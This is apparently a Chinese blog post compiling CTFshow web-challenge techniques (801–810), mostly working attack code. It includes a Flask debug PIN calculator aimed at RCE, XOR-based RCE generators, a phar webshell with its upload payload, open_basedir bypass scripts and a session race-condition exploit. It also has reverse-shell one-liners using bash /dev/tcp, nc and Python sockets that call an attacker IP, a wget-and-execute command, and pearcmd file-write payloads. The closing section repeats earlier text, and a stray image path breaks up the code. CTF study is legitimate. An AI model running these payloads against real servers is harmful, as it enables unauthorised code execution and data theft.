CTFshow常用姿势
801
flask计算PIN
什么是PIN码
PIN码也就是flask在开启debug模式下,进行代码调试模式的进入密码,需要正确的PIN码才能进入调试模式
注意事项:谨记!!python 3.8(md5)和3.6(sha1)pin码生成方式不同
使用条件:flask debug模式开启 存在任意文件读取
首先是python PIN码的生成脚本
#生效时间为一周
PIN_TIME = 60 * 60 * 24 * 7


def hash_pin(pin: str) -> str:
    return hashlib.sha1(f"{pin} added salt".encode("utf-8", "replace")).hexdigest()[:12]


_machine_id: t.Optional[t.Union[str, bytes]] = None

#获取机器号
def get_machine_id() -> t.Optional[t.Union[str, bytes]]:
    global _machine_id

    if _machine_id is not None:
        return _machine_id

    def _generate() -> t.Optional[t.Union[str, bytes]]:
        linux = b""

        # machine-id is stable across boots, boot_id is not.
        for filename in "/etc/machine-id", "/proc/sys/kernel/random/boot_id":
            try:
                with open(filename, "rb") as f:
                    value = f.readline().strip()
            except OSError:
                continue

            if value:
            #读取文件进行拼接
                linux += value
                break

        # Containers share the same machine id, add some cgroup
        # information. This is used outside containers too but should be
        # relatively stable across boots.
        try:
            with open("/proc/self/cgroup", "rb") as f:
            #继续进行拼接,这里处理一下只要/docker后的东西
                linux += f.readline().strip().rpartition(b"/")[2]
        except OSError:
            pass

        if linux:
            return linux

        # On OS X, use ioreg to get the computer's serial number.
        try:
            # subprocess may not be available, e.g. Google App Engine
            # https://github.com/pallets/werkzeug/issues/925
            from subprocess import Popen, PIPE

            dump = Popen(
                ["ioreg", "-c", "IOPlatformExpertDevice", "-d", "2"], stdout=PIPE
            ).communicate()[0]
            match = re.search(b'"serial-number" = <([^>]+)', dump)

            if match is not None:
                return match.group(1)
        except (OSError, ImportError):
            pass

        # On Windows, use winreg to get the machine guid.
        if sys.platform == "win32":
            import winreg

            try:
                with winreg.OpenKey(
                    winreg.HKEY_LOCAL_MACHINE,
                    "SOFTWARE\\Microsoft\\Cryptography",
                    0,
                    winreg.KEY_READ | winreg.KEY_WOW64_64KEY,
                ) as rk:
                    guid: t.Union[str, bytes]
                    guid_type: int
                    guid, guid_type = winreg.QueryValueEx(rk, "MachineGuid")

                    if guid_type == winreg.REG_SZ:
                        return guid.encode("utf-8")

                    return guid
            except OSError:
                pass

        return None

    _machine_id = _generate()
    return _machine_id


class _ConsoleFrame:
    """Helper class so that we can reuse the frame console code for the
    standalone console.
    """

    def __init__(self, namespace: t.Dict[str, t.Any]):
        self.console = Console(namespace)
        self.id = 0


def get_pin_and_cookie_name(
    app: "WSGIApplication",
) -> t.Union[t.Tuple[str, str], t.Tuple[None, None]]:
    """Given an application object this returns a semi-stable 9 digit pin
    code and a random key.  The hope is that this is stable between
    restarts to not make debugging particularly frustrating.  If the pin
    was forcefully disabled this returns `None`.

    Second item in the resulting tuple is the cookie name for remembering.
    """
    pin = os.environ.get("WERKZEUG_DEBUG_PIN")
    rv = None
    num = None

    # Pin was explicitly disabled
    if pin == "off":
        return None, None

    # Pin was provided explicitly
    if pin is not None and pin.replace("-", "").isdigit():
        # If there are separators in the pin, return it directly
        if "-" in pin:
            rv = pin
        else:
            num = pin

    modname = getattr(app, "__module__", t.cast(object, app).__class__.__module__)
    username: t.Optional[str]

    try:
        # getuser imports the pwd module, which does not exist in Google
        # App Engine. It may also raise a KeyError if the UID does not
        # have a username, such as in Docker.
        username = getpass.getuser()
    except (ImportError, KeyError):
        username = None

    mod = sys.modules.get(modname)

    # This information only exists to make the cookie unique on the
    # computer, not as a security feature.
    probably_public_bits = [
        username,
        modname,
        getattr(app, "__name__", type(app).__name__),
        getattr(mod, "__file__", None),
    ]

    # This information is here to make it harder for an attacker to
    # guess the cookie name.  They are unlikely to be contained anywhere
    # within the unauthenticated debug page.
    private_bits = [str(uuid.getnode()), get_machine_id()]

    h = hashlib.sha1()
    for bit in chain(probably_public_bits, private_bits):
        if not bit:
            continue
        if isinstance(bit, str):
            bit = bit.encode("utf-8")
        h.update(bit)
    h.update(b"cookiesalt")

    cookie_name = f"__wzd{h.hexdigest()[:20]}"

    # If we need to generate a pin we salt it a bit more so that we don't
    # end up with the same value and generate out 9 digits
    if num is None:
        h.update(b"pinsalt")
        num = f"{int(h.hexdigest(), 16):09d}"[:9]

    # Format the pincode in groups of digits for easier remembering if
    # we don't have a result yet.
    if rv is None:
        for group_size in 5, 4, 3:
            if len(num) % group_size == 0:
                rv = "-".join(
                    num[x : x + group_size].rjust(group_size, "0")
                    for x in range(0, len(num), group_size)
                )
                break
        else:
            rv = num

    return rv, cookie_name
由上可以看得出PIN值生成所需要获取的数据有
- username,用户名
- modname,默认值为flask.app
- appname,默认值为Flask
- moddir,flask库下app.py的绝对路径
- uuidnode,当前网络的mac地址的十进制数
- machine_id,docker机器id或本机id
首先是用户名
可用的似乎只有root
下面三项任意报错即可获得
mac地址

Machine_id
本机生成脚本如下
#MD5
import hashlib
from itertools import chain
probably_public_bits = [
     'flaskweb'# username
     'flask.app',# modname
     'Flask',# getattr(app, '__name__', getattr(app.__class__, '__name__'))
     '/usr/local/lib/python3.7/site-packages/flask/app.py' # getattr(mod, '__file__', None),
]

private_bits = [
     '25214234362297',# str(uuid.getnode()),  /sys/class/net/ens33/address
     '0402a7ff83cc48b41b227763d03b386cb5040585c82f3b99aa3ad120ae69ebaa'# get_machine_id(), /etc/machine-id
]

h = hashlib.md5()
for bit in chain(probably_public_bits, private_bits):
    if not bit:
        continue
    if isinstance(bit, str):
        bit = bit.encode('utf-8')
    h.update(bit)
h.update(b'cookiesalt')

cookie_name = '__wzd' + h.hexdigest()[:20]

num = None
if num is None:
   h.update(b'pinsalt')
   num = ('%09d' % int(h.hexdigest(), 16))[:9]

rv =None
if rv is None:
   for group_size in 5, 4, 3:
       if len(num) % group_size == 0:
          rv = '-'.join(num[x:x + group_size].rjust(group_size, '0')
                      for x in range(0, len(num), group_size))
          break
       else:
          rv = num

print(rv)
#sha1
import hashlib
from itertools import chain
probably_public_bits = [
'root'# /etc/passwd
'flask.app',# 默认值
'Flask',# 默认值
'/usr/local/lib/python3.8/site-packages/flask/app.py' # 报错得到
]
private_bits = [
'2485377581187',# /sys/class/net/eth0/address 16进制转10进制
#machine_id由三个合并(docker就后两个):1./etc/machine-id 2./proc/sys/kernel/random/boot_id 3./proc/self/cgroup
'653dc458-4634-42b1-9a7a-b22a082e1fce55d22089f5fa429839d25dcea4675fb930c111da3bb774a6ab7349428589aefd'# /proc/self/cgroup
]
h = hashlib.sha1()
for bit in chain(probably_public_bits, private_bits):
if not bit:
continue
if isinstance(bit, str):
bit = bit.encode('utf-8')
h.update(bit)
h.update(b'cookiesalt')
cookie_name = '__wzd' + h.hexdigest()[:20]
num = None
if num is None:
h.update(b'pinsalt')
num = ('%09d' % int(h.hexdigest(), 16))[:9]
rv =None
if rv is None:
for group_size in 5, 4, 3:
if len(num) % group_size == 0:
rv = '-'.join(num[x:x + group_size].rjust(group_size, '0')
for x in range(0, len(num), group_size))
break
else:
rv = num
print(rv)使用最终生成的PIN进入代码调试,RCE
802
无字母数字命令执行
异或法,偷个脚本喵喵
<?php
/*author yu22x*/
$myfile = fopen("xor_rce.txt", "w");
$contents="";
for ($i=0; $i < 256; $i++) {
for ($j=0; $j <256 ; $j++) {
if($i<16){
$hex_i='0'.dechex($i);
}
else{
$hex_i=dechex($i);
}
if($j<16){
$hex_j='0'.dechex($j);
}
else{
$hex_j=dechex($j);
}
$preg = '/[a-z0-9]/i'; //根据题目给的正则表达式修改即可
if(preg_match($preg , hex2bin($hex_i))||preg_match($preg , hex2bin($hex_j))){
echo "";
}
else{
$a='%'.$hex_i;
$b='%'.$hex_j;
$c=(urldecode($a)^urldecode($b));
if (ord($c)>=32&ord($c)<=126) {
$contents=$contents.$c." ".$a." ".$b."\n";
}
}
}
}
fwrite($myfile,$contents);
fclose($myfile);
# -*- coding: utf-8 -*-
# author yu22x
import requests
import urllib
from sys import *
import os
def action(arg):
s1=""
s2=""
for i in arg:
f=open("xor_rce.txt","r")
while True:
t=f.readline()
if t=="":
break
if t[0]==i:
#print(i)
s1+=t[2:5]
s2+=t[6:9]
break
f.close()
output="(\""+s1+"\"^\""+s2+"\")"
return(output)
while True:
param=action(input("\n[+] your function:") )+action(input("[+] your command:"))+";"
print(param)803
phar文件包含
来自大佬的提示:把phar当压缩包用就行
首先生成包含一句话木马的phar文件
<?php
$phar = new Phar("phar.phar"); //后缀名必须为phar
$phar->startBuffering();
$phar->setStub('<?php __HALT_COMPILER(); ?>'); //设置stub
$phar->addFromString('test.txt', '<?php system($_POST[a]);?>'); //
$phar->stopBuffering();
// phar生成
?>此时phar包中的test.txt中的内容就是我们的一句话木马了
上传文件(记得读取然后url编码一下)
payload:?file=/tmp/phar.phar&content=%3C%3Fphp+__HALT_COMPILER%28%29%3B+%3F%3E%0D%0A6%00%00%00%01%00%00%00%11%00%00%00%01%00%00%00%00%00%00%00%00%00%08%00%00%00test.txt%1A%00%00%00%7E%E7%9Db%1A%00%00%00%C8%C2%DA%2C%A4%01%00%00%00%00%00%00%3C%3Fphp+system%28%24_POST%5Ba%5D%29%3B%3F%3E%FB%C1%FC%A84J%19%C8f%97%29%BA%C7%80v%82%F5%86J%06%02%00%00%00GBMBinclude干

804
phar反序列化
这不用教吧
<?php
class hacker{
public $code;
}
// @unlink("phar.phar");
$phar = new Phar("phar.phar"); //后缀名必须为phar
// $phar = $phar->convertToExecutable(Phar::TAR, Phar::GZ); //压缩规避敏感字符
$phar->startBuffering();
$phar->setStub("GIF89a"."<?php __HALT_COMPILER(); ?>"); //设置stub
$o = new hacker();
$o->code="highlight_file('flag.php');";
$phar->setMetadata($o); //将自定义的meta-data存入manifest
$phar->addFromString("test.txt", "test"); //添加要压缩的文件
//签名自动计算
$phar->stopBuffering();
// phar生成
?>上传phar协议读取就行
805
open_basedir绕过
open_basedir是php.ini中的一个配置选项,可用于将用户访问文件的活动范围限制在指定的区域。
假设open_basedir=/var/www/html/web1/:/tmp/,那么通过web1访问服务器的用户就无法获取服务器上除了/var/www/html/web1/和/tmp/这两个目录以外的文件。
注意:用open_basedir指定的限制实际上是前缀,而不是目录名。
文章来自这里
但是这个配置对系统命令执行是没有效果的,比如执行system('ls /')的时候就不受限制,但是一般都会被ban掉
下面就是一些bypass方法
glob协议,只能捞捞文件名
$a = "glob:///*"; if ( $b = opendir($a) ) { while ( ($file = readdir($b)) !== false ) { echo $file."\n"; } closedir($b); }利用chdir()与ini_set()组合Bypass
原理在这里
mkdir("s"); chdir('s'); ini_set('open_basedir','..'); chdir('..'); chdir('..'); chdir('..'); chdir('..'); ini_set('open_basedir','/'); echo file_get_contents("/ctfshowflag");利用bindtextdomain()函数Bypass
这个方法也只能捞捞文件名
bindtextdomain()函数
(PHP 4, PHP 5, PHP 7)
bindtextdomain()函数用于绑定domain到某个目录的函数。
bindtextdomain ( string $domain , string $directory ) : stringbindtextdomain()函数的第二个参数$directory是一个文件路径,它会在$directory存在的时候返回$directory,不存在则返回false。
我们就可以通过修改directory参数根据返回值来判断文件是否存在
利用SplFileInfo::getRealPath()类方法Bypass
这个和上面那个很相似,也是基于报错,直接给payload吧
<?php echo '<b>open_basedir: ' . ini_get('open_basedir') . '</b><br />'; $info = new SplFileInfo($_GET['dir']); var_dump($info->getRealPath()); ?>利用realpath()函数Bypass
realpath()函数
(PHP 4, PHP 5, PHP 7)
realpath — 返回规范化的绝对路径名。它可以去掉多余的../或./等跳转字符,能将相对路径转换成绝对路径。
函数定义如下:
realpath ( string $path ) : stringBypass
环境条件:Windows
基本原理是基于报错返回内容的不用,设置自定义的错误处理函数,循环遍历匹配到正则的报错信息的字符来逐个拼接成存在的文件名,另外是需要结合利用Windows下的两个特殊的通配符<和>,不然只能进行暴破。
<?php ini_set('open_basedir', dirname(__FILE__)); printf("<b>open_basedir: %s</b><br />", ini_get('open_basedir')); set_error_handler('isexists'); $dir = 'E:/wamp64/'; $file = ''; $chars = 'abcdefghijklmnopqrstuvwxyz0123456789_'; for ($i=0; $i < strlen($chars); $i++) { $file = $dir . $chars[$i] . '<><'; realpath($file); } function isexists($errno, $errstr) { $regexp = '/File\((.*)\) is not within/'; preg_match($regexp, $errstr, $matches); if (isset($matches[1])) { printf("%s <br/>", $matches[1]); } } ?>可以看到,首字母不同的文件就被列出来了,首字母相同的文件中只列了第一个:

最后是大佬脚本
<?php
/*
* by phithon
* From https://www.leavesongs.com
* detail: http://cxsecurity.com/issue/WLB-2009110068
*/
header('content-type: text/plain');
error_reporting(-1);
ini_set('display_errors', TRUE);
printf("open_basedir: %s\nphp_version: %s\n", ini_get('open_basedir'), phpversion());
printf("disable_functions: %s\n", ini_get('disable_functions'));
$file = str_replace('\\', '/', isset($_REQUEST['file']) ? $_REQUEST['file'] : '/etc/passwd');
$relat_file = getRelativePath(__FILE__, $file);
$paths = explode('/', $file);
$name = mt_rand() % 999;
$exp = getRandStr();
mkdir($name);
chdir($name);
for($i = 1 ; $i < count($paths) - 1 ; $i++){
mkdir($paths[$i]);
chdir($paths[$i]);
}
mkdir($paths[$i]);
for ($i -= 1; $i > 0; $i--) {
chdir('..');
}
$paths = explode('/', $relat_file);
$j = 0;
for ($i = 0; $paths[$i] == '..'; $i++) {
mkdir($name);
chdir($name);
$j++;
}
for ($i = 0; $i <= $j; $i++) {
chdir('..');
}
$tmp = array_fill(0, $j + 1, $name);
symlink(implode('/', $tmp), 'tmplink');
$tmp = array_fill(0, $j, '..');
symlink('tmplink/' . implode('/', $tmp) . $file, $exp);
unlink('tmplink');
mkdir('tmplink');
delfile($name);
$exp = dirname($_SERVER['SCRIPT_NAME']) . "/{$exp}";
$exp = "http://{$_SERVER['SERVER_NAME']}{$exp}";
echo "\n-----------------content---------------\n\n";
echo file_get_contents($exp);
delfile('tmplink');
function getRelativePath($from, $to) {
// some compatibility fixes for Windows paths
$from = rtrim($from, '\/') . '/';
$from = str_replace('\\', '/', $from);
$to = str_replace('\\', '/', $to);
$from = explode('/', $from);
$to = explode('/', $to);
$relPath = $to;
foreach($from as $depth => $dir) {
// find first non-matching dir
if($dir === $to[$depth]) {
// ignore this directory
array_shift($relPath);
} else {
// get number of remaining dirs to $from
$remaining = count($from) - $depth;
if($remaining > 1) {
// add traversals up to first matching dir
$padLength = (count($relPath) + $remaining - 1) * -1;
$relPath = array_pad($relPath, $padLength, '..');
break;
} else {
$relPath[0] = './' . $relPath[0];
}
}
}
return implode('/', $relPath);
}
function delfile($deldir){
if (@is_file($deldir)) {
@chmod($deldir,0777);
return @unlink($deldir);
}else if(@is_dir($deldir)){
if(($mydir = @opendir($deldir)) == NULL) return false;
while(false !== ($file = @readdir($mydir)))
{
$name = File_Str($deldir.'/'.$file);
if(($file!='.') && ($file!='..')){delfile($name);}
}
@closedir($mydir);
@chmod($deldir,0777);
return @rmdir($deldir) ? true : false;
}
}
function File_Str($string)
{
return str_replace('//','/',str_replace('\\','/',$string));
}
function getRandStr($length = 6) {
$chars = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789';
$randStr = '';
for ($i = 0; $i < $length; $i++) {
$randStr .= substr($chars, mt_rand(0, strlen($chars) - 1), 1);
}
return $randStr;
}include远程文件后传参file即可
806
php无参RCE
首先是一篇可供参考的文章
利用方式有以下几种
利用session_id
php中有一个函数叫session_id(),可以直接获取到cookie中的phpsessionid值,phpsessionid的组成符号有限定,不能使用 ’ () ‘,所以我们需要将我们要执行的命令转换成16进制,然后再通过hex2bin函数转换回去,
bin2hex('payload');来转换16禁止,在使用时通过eval(hex2bin(session_id(session_start())));,在加上请求头中Cookie中的PHPSESSID=16进制payload执行利用
get_defined_vars ()函数get_defined_vars():返回由所有已定义变量所组成的数组可供利用的函数
end() - 将内部指针指向数组中的最后一个元素,并输出。 next() - 将内部指针指向数组中的下一个元素,并输出。 prev() - 将内部指针指向数组中的上一个元素,并输出。 reset() - 将内部指针指向数组中的第一个元素,并输出。 each() - 返回当前元素的键名和键值,并将内部指针向前移动。可以看到在已定义的变量中存在着全局变量GET和POST,我们可以通过传入参数来实现RCE
payload:?a=eval(end(current(get_defined_vars())));&b=phpinfo();文件读取
可供利用的函数
var_dump() 打印所有内容 print_r() 同上 scandir() 扫描路径内文件名并返回一个迭代器 localeconv() getcwd() 获得当前工作目录 getallheaders() 获得请求头内容
807
反弹shell
本地监听端口,记住要有公网IP,也可以使用frp内网穿透
公网服务器
监听命令
攻击端 nc -lvp 监听的端口 受害端 bash -i >& /dev/tcp/攻击端IP/攻击端监听端口 0>&1 nc 攻击端IP 攻击端监听端口 -t /bin/bash利用wget下载执行
wget 攻击端IP/shell.txt -O /tmp/shell.php && php /tmp/shell.phppython脚本反弹
#!/usr/bin/python #-*- coding: utf-8 -*- import socket,subprocess,os s=socket.socket(socket.AF_INET,socket.SOCK_STREAM) s.connect(("攻击端IP",攻击端监听端口)) #更改localhost为⾃⼰的外⽹ip,端⼝任意 os.dup2(s.fileno(),0) os.dup2(s.fileno(),1) os.dup2(s.fileno(),2) p=subprocess.call(["/bin/sh","-i"])
808
卡临时文件包含
import requests
import threading
import sys
session=requests.session()
sess='yu22x'
url1="http://97ccc0d8-b608-44a0-970b-895263a76d15.challenge.ctf.show/"
url2='http://97ccc0d8-b608-44a0-970b-895263a76d15.challenge.ctf.show/?file=/tmp/sess_yu22x'
data1={
'PHP_SESSION_UPLOAD_PROGRESS':'<?php eval($_POST[1]);?>'
}
data2={
'1':'echo 11123;system("cat /*");',
}
file={
'file':'1'
}
cookies={
'PHPSESSID': sess
}
def write():
while True:
r = session.post(url1,data=data1,files=file,cookies=cookies)
def read():
while True:
r = session.post(url2,data=data2)
if '11123' in r.text:
print(r.text)
if __name__=="__main__":
event=threading.Event()
with requests.session() as session:
for i in range(1,30):
threading.Thread(target=write).start()
for i in range(1,30):
threading.Thread(target=read).start()
event.set()纯纯看运气
809
pear文件包含/RCE
文章在此
pecl是PHP中用于管理扩展而使用的命令行工具,而pear是pecl依赖的类库。在7.3及以前,pecl/pear是默认安装的;在7.4及以后,需要我们在编译PHP的时候指定
--with-pear才会安装。不过,在Docker任意版本镜像中,pcel/pear都会被默认安装,安装的路径在
/usr/local/lib/php。原本pear/pcel是一个命令行工具,并不在Web目录下,即使存在一些安全隐患也无需担心。但我们遇到的场景比较特殊,是一个文件包含的场景,那么我们就可以包含到pear中的文件,进而利用其中的特性来搞事。
我最早的时候是在阅读phpinfo()的过程中,发现Docker环境下的PHP会开启
register_argc_argv这个配置。文档中对这个选项的介绍不是特别清楚,大概的意思是,当开启了这个选项,用户的输入将会被赋予给$argc、$argv、$_SERVER['argv']几个变量。如果PHP以命令行的形式运行(即sapi是cli),这里很好理解。但如果PHP以Server的形式运行,且又开启了
register_argc_argv,那么这其中是怎么处理的?HTTP数据包中的query-string会被作为argv的值
最终构造的payload如下
?+config-create+/&file=/usr/local/lib/php/pearcmd.php&/<?=phpinfo()?>+/tmp/hello.php此时/tmp/hello.php文件中就有了我们写入的<?=phpinfo()?>,文件包含即可
810
SSRF打PHP-FPM
有工具不用***
title: CTFshow常用姿势
date: 2022-06-04 16:20:22
tags:801
flask计算PIN
什么是PIN码
PIN码也就是flask在开启debug模式下,进行代码调试模式的进入密码,需要正确的PIN码才能进入调试模式
注意事项:谨记!!python 3.8(md5)和3.6(sha1)pin码生成方式不同
使用条件:flask debug模式开启 存在任意文件读取
首先是python PIN码的生成脚本
#生效时间为一周
PIN_TIME = 60 * 60 * 24 * 7
def hash_pin(pin: str) -> str:
return hashlib.sha1(f"{pin} added salt".encode("utf-8", "replace")).hexdigest()[:12]
_machine_id: t.Optional[t.Union[str, bytes]] = None
#获取机器号
def get_machine_id() -> t.Optional[t.Union[str, bytes]]:
global _machine_id
if _machine_id is not None:
return _machine_id
def _generate() -> t.Optional[t.Union[str, bytes]]:
linux = b""
# machine-id is stable across boots, boot_id is not.
for filename in "/etc/machine-id", "/proc/sys/kernel/random/boot_id":
try:
with open(filename, "rb") as f:
value = f.readline().strip()
except OSError:
continue
if value:
#读取文件进行拼接
linux += value
break
# Containers share the same machine id, add some cgroup
# information. This is used outside containers too but should be
# relatively stable across boots.
try:

with open("/proc/self/cgroup", "rb") as f:
#继续进行拼接,这里处理一下只要/docker后的东西
linux += f.readline().strip().rpartition(b"/")[2]
except OSError:
pass
if linux:
